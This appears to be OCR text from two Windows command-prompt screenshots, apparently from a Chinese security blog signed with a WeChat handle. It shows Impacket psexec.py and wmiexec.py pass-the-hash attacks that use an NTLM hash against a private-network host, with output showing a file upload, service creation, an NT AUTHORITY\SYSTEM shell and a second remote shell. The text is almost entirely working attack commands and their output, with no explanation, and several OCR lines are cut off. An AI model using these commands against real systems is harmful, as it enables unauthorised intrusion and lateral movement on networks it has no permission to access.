 管理员: C:\Windows\System32\cmd.exe - psexec.py -hashes 00000000000000000000000000000000:44f077e27f6fef69e7bd834c7242b040 bypass@1...
C:\Python38\Scripts>psexec.py -hashes 00000000000000000000000000000000:44f077e27f6fef69e7bd834c7242b040 bypass@192.168.44.219
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.44.219
[*] Found writable share ADMIN$
[*] Uploading file kEcHEQAj.exe
[*] Opening SVCManager on 192.168.44
[*] Creating service LMbi on 192.168
[*] Starting service LMbi.....
[!] Press help for extra shell comma
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
管理员: C:\Windows\System32\cmd.exe - wmiexec.py -hashes 00000000000000000000000000000000:44f077e27f6fef69e7bd834c7242b040 bypass@192.16...
C:\Python38\Scripts>wmiexec.py -hashes 00000000000000000000000000000000:44f077e27f6fef69e7bd834c7242b040 bypass@192.168.44.219
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
evil\bypass
C:\>
微信号: Bypass--